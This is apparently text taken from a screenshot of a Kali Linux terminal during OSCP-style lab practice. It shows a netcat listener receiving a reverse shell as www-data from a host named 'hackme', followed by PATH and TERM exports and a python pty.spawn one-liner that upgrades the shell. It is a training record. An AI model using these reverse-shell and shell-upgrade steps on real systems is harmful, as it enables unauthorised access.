 root@kali: ~/Desktop
File Edit View Search Terminal Help
password
root@kali:~# cd Desktop;./mount-shared-folders
[i] Mounting OSCP   (/mnt/hgfs/OSCP)
root@kali:~/Desktop# clear
root@kali:~/Desktop# nc -nlvp 4447
listening on [any] 4447 ...
connect to [192.168.8.128] from (UNKNOWN) [192.168.8.129] 41014
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64
 x86_64 x86_64 GNU/Linux
 00:52:53 up  3:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: Syntax error: word unexpected (expecting ")")
$ $ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin^[[D
^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D
/bin/sh: 1: $: not found
$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ export TERM=xterm
$ export SHELL=bash
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@hackme:/$